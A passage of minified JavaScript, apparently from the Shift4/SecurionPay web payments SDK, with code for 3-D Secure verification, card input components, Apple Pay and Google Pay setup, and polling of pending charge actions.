TypeError("Cannot call a class as a function")}(this,t),this._apiUrl=e,this._key=n,this._jsId=r,this._controller=o,this._options=i}var n,r;return n=t,(r=[{key:"verifyThreeDSecure",value:function(t){var n,r,o={publicKey:this._key,apiUrl:this._apiUrl,jsId:this._jsId};null!==(n=this._options)&&void 0!==n&&n.merchantId&&(o.merchantId=this._options.merchantId),null!==(r=this._options)&&void 0!==r&&r.merchantAccountId&&(o.merchantAccountId=this._options.merchantAccountId);var i=new H(e+"/7f026f34/3d-secure/inner.html",this._controller._id,o);return i.appendTo(document.body),this._controller.addFrame(i),i.action("verify-threed-secure",{request:t}).then((function(t){return i.destroy(),t}))}}])&&Y(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),t}();function $(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function X(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?$(Object(n),!0).forEach((function(e){tt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):$(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Q(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function tt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var et=function(){function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),tt(this,"key",void 0),tt(this,"merchantId",void 0),tt(this,"jsId",void 0),tt(this,"paymentUserAgent",void 0),tt(this,"eventCount",void 0),tt(this,"referrer",void 0),this.jsId=e,this.paymentUserAgent=n,this.eventCount=0,this.referrer=r,this.key=o,this.merchantId=i}var e,n;return e=t,(n=[{key:"trackException",value:function(t,e,n){try{this.track(t,X(X({},n||{}),{},{"exception-message":null==e?void 0:e.message}))}catch(e){console.error(t,e)}}},{key:"track",value:function(t,e){try{var n=new y.JV("https://t.dev.shift4.com",this.key,this.jsId),r=X({paymentUserAgent:this.paymentUserAgent,referrer:this.referrer},e);this.merchantId&&(r.merchantId=this.merchantId);var o=++this.eventCount;n.get(t,o,r)}catch(e){console.error(t,e)}return Promise.resolve()}},{key:"setKey",value:function(t){this.key=t}},{key:"setMerchantId",value:function(t){this.merchantId=t}}])&&Q(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),nt="custom-form/v2-7f026f34",rt=__webpack_require__(9842);function ot(t){return ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ot(t)}function it(t,e){if(e&&("object"===ot(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function at(t){var e="function"==typeof Map?new Map:void 0;return at=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return ut(t,arguments,st(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),ft(r,t)},at(t)}function ut(t,e,n){return ut=ct()?Reflect.construct.bind():function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&ft(o,n.prototype),o},ut.apply(null,arguments)}function ct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function ft(t,e){return ft=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ft(t,e)}function st(t){return st=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},st(t)}var lt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ft(t,e)}(i,t);var e,n,r,o=(e=i,n=ct(),function(){var t,r=st(e);if(n){var o=st(this).constructor;t=Reflect.construct(r,arguments,o)}else t=r.apply(this,arguments);return it(this,t)});function i(t){var e;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),(e=o.call(this,t)).name="IntegrationError",e}return r=i,Object.defineProperty(r,"prototype",{writable:!1}),r}(at(Error)),dt=function(t){if(!t)throw new lt("DOM element is required.");if("string"==typeof t){var e=document.querySelectorAll(t);if(e.length>1)console.warn("Found ".concat(e.length," containers for selector '").concat(t,"'. Component will be mounted to first one."));else if(!e.length)throw new lt("Selector '".concat(t,"' returns no DOM elements."));return e[0]}if(!t.appendChild)throw new lt("Invalid DOM element.");return t};function pt(t){return pt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pt(t)}function ht(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function vt(t,e){return vt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},vt(t,e)}function yt(t,e){if(e&&("object"===pt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return mt(t)}function mt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function bt(t){return bt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},bt(t)}function gt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _t,wt=["AREA","BASE","BR","COL","COMMAND","EMBED","HR","IMG","INPUT","KEYGEN","LINK","META","PARAM","SOURCE","TRACK","WBR"],Zt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&vt(t,e)}(u,t);var e,n,o,i,a=(o=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=bt(o);if(i){var n=bt(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return yt(this,t)});function u(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),gt(mt(r=a.call(this)),"_empty",void 0),gt(mt(r),"_focus",void 0),gt(mt(r),"_invalid",void 0),gt(mt(r),"_frame",void 0),gt(mt(r),"_component",void 0),gt(mt(r),"_container",void 0),gt(mt(r),"_controllerId",void 0),r._setupComponent(t,e,n),r._controllerId=t._id,r._empty=!0,r._focus=!1,r._invalid=!1,r}return e=u,(n=[{key:"updateOptions",value:function(t){this._frame.send({action:"securionpay-frame-update-options",payload:t})}},{key:"_formSubmit",value:function(){for(var t=this._component.parentElement;t&&"FORM"!==t.nodeName;)t=t.parentElement;if(t){var e=document.createEvent("Event");e.initEvent("submit",!0,!0),t.dispatchEvent(e)}}},{key:"_setupComponent",value:function(t,e,n){var o=this,i=document.createElement("div");i.className="__private".concat(r,"Component");var a={margin:0,padding:0,border:"none",display:"block",background:"transparent",position:"relative",opacity:1};i.style.cssText=Object.keys(a).map((function(t){return t+": "+a[t]+" !important;"})).join(" ");var u=t.createComponentFrame(e,n);this._component=i,this._frame=u,this._frame.on("submit",this._formSubmit.bind(this)),this._frame.on("focus",(function(){o._focus=!0,o.emit("focus"),o._updateClasses()})),this._frame.on("blur",(function(){o._focus=!1,o.emit("blur"),o._updateClasses()})),this._frame.on("change",(function(t){o._empty=t.empty,o._invalid=t.error,o.emit("change",t),o._updateClasses()})),this._frame.on("redirect-focus",(function(t){var e=document.querySelectorAll("a[href], area[href], input:not([disabled]),select:not([disabled]), textarea:not([disabled]), button:not([disabled]), *[tabindex], *[contenteditable]"),n=Array.prototype.filter.call(e,(function(t){var e=t.getAttribute("tabindex"),n=t.getBoundingClientRect().width>0&&t.getBoundingClientRect().height>0;return(!e||-1!==parseInt(e))&&n})),r=n.findIndex((function(t){return t===o._component||o._component.contains(t)})),i=n[r+("previous"===t.direction?-1:1)];document.activeElement&&document.activeElement.blur&&document.activeElement.blur(),i.focus()})),this._frame.on("load",(function(){o.emit("ready")}))}},{key:"focus",value:function(){this._frame.focus()}},{key:"mount",value:function(t){var e=this,n=dt(t);if(-1!==wt.indexOf(n.nodeName))throw new lt("Container should be a DOM element which can have children.");if(this._frame._isMounted())throw new lt("Component is already mounted.");n.children.length&&console.warn("Component will be mounted to DOM element with children."),this._frame.appendTo(this._component);var o=document.createElement("input");o.className="__private".concat(r,"Input");var i={border:"none",display:"block",position:"absolute",height:"1px",top:0,left:0,padding:0,margin:0,width:"100%",opacity:0,background:"transparent",pointerEvents:"none"};return o.style.cssText=Object.keys(i).map((function(t){return t+": "+i[t]+" !important;"})).join(" "),o.setAttribute("aria-hidden","true"),o.addEventListener("focus",(function(){e._frame.focus()})),n.appendChild(this._component),this._component.appendChild(o),this._container=n,this._handleInputFocusAfterCorrespondingLabelClick(),this._updateClasses(),this}},{key:"clear",value:function(){return this._frame.send({action:"securionpay-component-clear"}),this}},{key:"_updateClasses",value:function(){if(this._container){var t,e=(0,rt.Z)(this._container.classList,(function(t){return-1===t.indexOf("".concat(r,"Component"))})).join(" ");this._container.className=(gt(t={},"".concat(e),!0),gt(t,"".concat(r,"Component"),!0),gt(t,"".concat(r,"Component--empty"),this._empty),gt(t,"".concat(r,"Component--focus"),this._focus),gt(t,"".concat(r,"Component--invalid"),this._invalid),n=t,0===(o=Object.keys(n).map((function(t){return n[t]?t:""})).filter((function(t){return t}))).length?"":o.join(" "))}var n,o}},{key:"_handleInputFocusAfterCorrespondingLabelClick",value:function(){var t=this,e=this._container.getAttribute("id");if(e)for(var n=document.querySelectorAll("label[for='".concat(e,"']")),r=0;r<n.length;r++)n[r].addEventListener("click",(function(){t._frame.focus()}))}}])&&ht(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),u}(_);function Ot(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function kt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ot(Object(n),!0).forEach((function(e){jt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function jt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}!function(t){t.EXPIRY="expiry",t.EXPIRY_MONTH="expiryMonth",t.EXPIRY_YEAR="expiryYear",t.NUMBER="number",t.CVC="cvc",t.CARD="card"}(_t||(_t={}));var St,Pt,Et,At=[_t.CARD,_t.NUMBER,_t.EXPIRY,_t.EXPIRY_YEAR,_t.EXPIRY_MONTH,_t.CVC],Ct=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e||{},r={},i=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(-1===At.indexOf(e))throw new lt('Invalid component type "'.concat(e,'".'));if(r[e])throw new lt('Component group can contain only one component with type "'.concat(e,'".'));var i=kt(kt({},n),o),a=new Zt(t,e,i);return r[e]=a,a},a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!r[t])throw new lt("Component doesn't exsist.");r[t].updateOptions(e)},u={_controllerId:t._id,createComponent:i,updateComponentOptions:a,automount:function(t){for(var e=dt(t).getElementsByTagName("div"),n=0;n<e.length;++n){var r=e[n],a=r.getAttribute("data-".concat(o));a&&i(a).mount(r)}return u}};return u};function It(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function xt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?It(Object(n),!0).forEach((function(e){Rt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Tt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Rt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}!function(t){t.amex="amex",t.bancomat="bancomat",t.bancontact="bancontact",t.cartesBancaires="cartesBancaires",t.chinaUnionPay="chinaUnionPay",t.dankort="dankort",t.discover="discover",t.eftpos="eftpos",t.electron="electron",t.elo="elo",t.girocard="girocard",t.interac="interac",t.jcb="jcb",t.mada="mada",t.maestro="maestro",t.masterCard="masterCard",t.mir="mir",t.privateLabel="privateLabel",t.visa="visa",t.vPay="vPay"}(St||(St={})),function(t){t.supports3DS="supports3DS",t.supportsCredit="supportsCredit",t.supportsDebit="supportsDebit",t.supportsEMV="supportsEMV"}(Pt||(Pt={})),function(t){t.TOKENIZE="TOKENIZE",t.UPDATE_TOKEN="UPDATE_TOKEN",t.TOKENIZE_V1="TOKENIZE_V1",t.CHARGE_RETRIEVE="CHARGE_RETRIEVE",t.PAYMENT_METHOD_RETRIEVE="PAYMENT_METHOD_RETRIEVE",t.PAYMENT_METHOD_UPDATE="PAYMENT_METHOD_UPDATE",t.CREATE_APPLE_PAY_SESSION="CREATE_APPLE_PAY_SESSION",t.GET_MERCHANT_CONFIG="GET_MERCHANT_CONFIG"}(Et||(Et={}));var Dt="https://apple.com/apple-pay",Mt=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._controller=e,this._options=n,Rt(this,"methodMatches",(function(t){return t&&t.supportedMethods===Dt}))}var e,n;return e=t,(n=[{key:"enhanceMethod",value:function(t,e){var n,r;if(this.methodMatches(t)){void 0===t.data&&(t.data={}),void 0===t.data.version&&(t.data.version=1),void 0===t.data.applicationData&&(t.data.applicationData=btoa(window.location.hostname)),void 0===t.data.merchantCapabilities&&(t.data.merchantCapabilities=[Pt.supports3DS]),void 0===t.data.merchantIdentifier&&(this._options.merchantId?t.data.merchantIdentifier="".concat(this._options.merchantId,".merchant.dev.shift4.com"):t.data.merchantIdentifier="".concat(window.location.hostname,".dev.shift4.com")),void 0===t.data.supportedNetworks&&(t.data.supportedNetworks=[St.visa,St.masterCard]);var o=null==e||null===(n=e.total)||void 0===n||null===(r=n.amount)||void 0===r?void 0:r.currency;if(o&&"USD"!==o){var i=t.data.supportedNetworks.filter((function(t){return t!==St.discover}));t.data=xt(xt({},t.data),{},{supportedNetworks:i})}}}},{key:"enhancePaymentRequest",value:function(t,e){var n=this;e.some(this.methodMatches)&&(t.onmerchantvalidation=function(t){var e={validationUrl:t.validationURL},r=n._controller.action(Et.CREATE_APPLE_PAY_SESSION,e).then((function(t){if(t.error)throw console.error("Failed to create merchant session",t),new Error(t.error.message||t.error);return t.session}));t.complete(r)})}}])&&Tt(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),Lt=function(t){return"function"==typeof window.structuredClone?window.structuredClone(t):JSON.parse(JSON.stringify(t))};function Ft(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Nt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Bt,qt,Wt,zt,Ut=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(this,"id",void 0),Nt(this,"onpaymentmethodchange",null),this.id=n.id||(window.crypto&&"function"==typeof window.crypto.randomUUID?window.crypto.randomUUID():y.j2.guid())}var e,n;return e=t,(n=[{key:"canMakePayment",value:function(){return y.JD.resolve(!1)}},{key:"abort",value:function(){return y.JD.resolve(void 0)}},{key:"show",value:function(){return y.JD.reject(this.notSupportedError())}},{key:"dispatchEvent",value:function(){throw this.notSupportedError()}},{key:"addEventListener",value:function(){}},{key:"removeEventListener",value:function(){}},{key:"notSupportedError",value:function(){return new Error("PaymentRequest API not supported in this browser, call canMakePayment() before any interactions.")}}])&&Ft(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Kt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}!function(t){t.TEST="TEST",t.PRODUCTION="PRODUCTION"}(Bt||(Bt={})),function(t){t.PAYMENT_GATEWAY="PAYMENT_GATEWAY",t.DIRECT="DIRECT"}(qt||(qt={})),function(t){t.AMEX="AMEX",t.DISCOVER="DISCOVER",t.INTERAC="INTERAC",t.JCB="JCB",t.MASTERCARD="MASTERCARD",t.VISA="VISA"}(Wt||(Wt={})),function(t){t.PAN_ONLY="PAN_ONLY",t.CRYPTOGRAM_3DS="CRYPTOGRAM_3DS"}(zt||(zt={}));var Gt="CARD",Ht="https://google.com/pay",Yt=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._publicKey=e,Kt(this,"_enhanceAllowedPaymentMethodItem",(function(e){e.type&&e.type!=Gt||(void 0===e.type&&(e.type=Gt),void 0===e.tokenizationSpecification&&(e.tokenizationSpecification=t.defaultTokenization(n._publicKey)),void 0===e.parameters&&(e.parameters={}),n._enhanceAllowedPaymentMethodParameters(e.parameters))})),Kt(this,"_enhanceAllowedPaymentMethodParameters",(function(e){void 0===e.allowedAuthMethods&&(e.allowedAuthMethods=t.defaultAllowedAuthMethods()),void 0===e.allowedCardNetworks&&(e.allowedCardNetworks=t.defaultAllowedCardNetworks())}))}var e,n,r;return e=t,r=[{key:"defaultTokenization",value:function(t){return{type:qt.PAYMENT_GATEWAY,parameters:{gateway:"shift4payments",gatewayMerchantId:t}}}},{key:"defaultAllowedMethodParameters",value:function(){return{allowedAuthMethods:this.defaultAllowedAuthMethods(),allowedCardNetworks:this.defaultAllowedCardNetworks()}}},{key:"defaultAllowedCardNetworks",value:function(){return[Wt.VISA,Wt.MASTERCARD]}},{key:"defaultAllowedAuthMethods",value:function(){return[zt.PAN_ONLY,zt.CRYPTOGRAM_3DS]}}],(n=[{key:"enhanceMethod",value:function(t,e){this.methodMatches(t)&&(void 0===t.data&&(t.data={}),void 0===t.data.environment&&(t.data.environment=this._publicKey.indexOf("_test_")>-1?Bt.TEST:Bt.PRODUCTION),void 0===t.data.apiVersion&&(t.data.apiVersion=2),void 0===t.data.apiVersionMinor&&(t.data.apiVersionMinor=0),void 0===t.data.allowedPaymentMethods&&(t.data.allowedPaymentMethods=[{}]),t.data.allowedPaymentMethods.forEach(this._enhanceAllowedPaymentMethodItem))}},{key:"enhancePaymentRequest",value:function(){}},{key:"methodMatches",value:function(t){return t.supportedMethods===Ht}}])&&Vt(e.prototype,n),r&&Vt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Jt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function $t(t,e,n){return e&&Jt(t.prototype,e),n&&Jt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function Xt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qt,te,ee,ne,re=$t((function t(e,n,r){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Xt(this,"_methodDataHandlers",void 0),Xt(this,"createPaymentRequest",(function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!window.PaymentRequest)return new Ut(t,e);var r=Lt(t),i=Lt(e);o._methodDataHandlers.forEach((function(t){r.forEach((function(e){return t.enhanceMethod(e,i)}))}));var a=new PaymentRequest(r,i,n);return o._methodDataHandlers.forEach((function(t){return t.enhancePaymentRequest(a,r,i)})),a})),this._methodDataHandlers=[new Mt(e,r),new Yt(n)]})),oe=function(t){return new y.JD((function(e){return setTimeout(e,t)}))};function ie(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ae(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ie(Object(n),!0).forEach((function(e){ue(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ie(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ue(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ce(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.successful="successful",t.pending="pending",t.failed="failed"}(Qt||(Qt={})),function(t){t.mobile_app_confirmation="mobile_app_confirmation",t.app_redirect="app_redirect",t.qr_code="qr_code",t.redirect="redirect",t.wait="wait",t.none="none"}(te||(te={})),function(t){t.used="used",t.pending="pending",t.chargeable="chargeable",t.failed="failed"}(ee||(ee={})),function(t){t.plaid="plaid",t.none="none",t.three_d_secure="three_d_secure",t.wait="wait"}(ne||(ne={}));var fe={redirect:"auto",wait:"auto",app_redirect:"auto",qr_code:"auto",mobile_app_confirmation:"auto"},se=1e3,le=function(){function t(e,n,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._defaultController=e,this._serverResultHandler=n,this._apmModal=r}var e,n;return e=t,(n=[{key:"handleChargeNextAction",value:function(t,e){var n=this;return("string"==typeof t?this._defaultController.action(Et.CHARGE_RETRIEVE,{clientObjectId:t}).then((function(e){return n.sendToTracker(Et.CHARGE_RETRIEVE,t,e)})):Promise.resolve(t)).then((function(t){return(null==t?void 0:t.status)===Qt.pending?n.handlePendingChargeNextAction(t.clientObjectId,e,t):t}))}},{key:"handlePendingChargeNextAction",value:function(t,e,n){var r,o,i=ae(ae({},fe),(null==e?void 0:e.actions)||{});switch(null===(r=n.flow)||void 0===r?void 0:r.nextAction){case"redirect":o=this.handleRedirectAction(i,t,e,n);break;case"app_redirect":o=this.handleRedirectAppAction(i,t,e,n);break;case"qr_code":o=this.handleQrCodeAction(i,t,e,n);break;case"mobile_app_confirmation":o=this.handleMobileAppConfirmationAction(i,t,e,n);break;case"wait":o=this.handleWaitAction(i,t,e,n);break;default:o=Promise.resolve(n)}return o}},{key:"handleRedirectAction",value:function(t,e,n,r){var o;return"auto"===t.redirect?(window.location.href=null===(o=r.flow.redirect)||void 0===o?void 0:o.redirectUrl,new Promise((function(){}))):Promise.resolve(r)}},{key:"handleRedirectAppAction",value:function(t,e,n,r){var o,i=this;return"auto"===t.app_redirect?(window.open(null===(o=r.flow.redirect)||void 0===o?void 0:o.redirectUrl,"_blank").focus(),oe(se).then((function(){return i.pollAndHandleUpdatedChargeState(e,n,te.app_redirect,void 0)}))):Promise.resolve(r)}},{key:"handleQrCodeAction",value:function(t,e,n,r){if("auto"===t.qr_code){var o,i,a=new AbortController,u=a.signal,c=(null===(o=this._apmModal)||void 0===o?void 0:o.showQrCode({qrCodeSrc:null===(i=r.flow.qrCode)||void 0===i?void 0:i.imgSrc,charge:{amount:r.amount,currency:r.currency},paymentMethodType:r.paymentMethod.type},{onClose:function(){a.abort()}})).close;return this.pollAndHandleUpdatedChargeState(e,n,te.qr_code,c,u)}return Promise.resolve(r)}},{key:"handleMobileAppConfirmationAction",value:function(t,e,n,r){if("auto"===t.mobile_app_confirmation){var o,i=new AbortController,a=i.signal,u=(null===(o=this._apmModal)||void 0===o?void 0:o.showAcceptApp({charge:{amount:r.amount,currency:r.currency},paymentMethodType:r.paymentMethod.type},{onClose:function(){i.abort()}})).close;return this.pollAndHandleUpdatedChargeState(e,n,te.mobile_app_confirmation,u,a)}return Promise.resolve(r)}},{key:"handleWaitAction",value:function(t,e,n,r){var o=this;return"auto"===t.wait?oe(se).then((function(){return o.pollAndHandleUpdatedChargeState(e,n,te.wait,void 0)})):Promise.resolve(r)}},{key:"pollAndHandleUpdatedChargeState",value:function(t,e,n,r,o){var i=this;if(null!=o&&o.aborted)return Promise.reject(new DOMException("Aborted","AbortError"));var a=this._defaultController.action(Et.CHARGE_RETRIEVE,{clientObjectId:t}).then((function(e){return i.sendToTracker(Et.CHARGE_RETRIEVE,t,e)})).then((function(a){var u;return(null==a?void 0:a.status)!==Qt.pending||(null===(u=a.flow)||void 0===u?void 0:u.nextAction)!==n?(r&&r(),i.handleChargeNextAction(a,e)):oe(se).then((function(){return i.pollAndHandleUpdatedChargeState(t,e,n,r,o)}))}));return o?Promise.race([a,new Promise((function(t,e){o.addEventListener("abort",(function(){return e(new DOMException("Aborted","AbortError"))}),{once:!0})}))]):a}},{key:"handlePaymentMethodNextAction",value:function(t,e){var n=this;return function(e,r,o,i){return function e(){return i.signal&&!i.signal.aborted?y.JD.reject(new DOMException("Received aborted signal","AbortError")):n._defaultController.action(Et.PAYMENT_METHOD_RETRIEVE,{clientObjectId:t}).then((function(e){return n.sendToTracker(Et.PAYMENT_METHOD_RETRIEVE,t,e)})).then((function(t){return(null==(n=t)?void 0:n.status)===ee.pending&&(null==n||null===(r=n.flow)||void 0===r?void 0:r.nextAction)===ne.wait?oe(1e3).then(e):t;var n,r}))}()}(0,0,0,e)}},{key:"sendToTracker",value:function(t,e,n){return this._serverResultHandler.handle("handle_next_action.".concat(t),n,(function(t){return{clientObjectId:e,status:t.status,nextAction:t.flow&&t.flow.nextAction}}),(function(t){return{clientObjectId:e,error:t.error}}))}}])&&ce(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function de(t){return de="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},de(t)}function pe(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function he(){return he="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=ve(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},he.apply(this,arguments)}function ve(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=be(t)););return t}function ye(t,e){return ye=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ye(t,e)}function me(t,e){if(e&&("object"===de(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function be(t){return be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},be(t)}var ge=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ye(t,e)}(u,t);var n,r,o,i,a=(o=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=be(o);if(i){var n=be(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return me(this,t)});function u(t,n,r,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var i={publicKey:n,jsId:null==o?void 0:o.jsId};return void 0!==r.merchantId&&(i.merchantId=r.merchantId),void 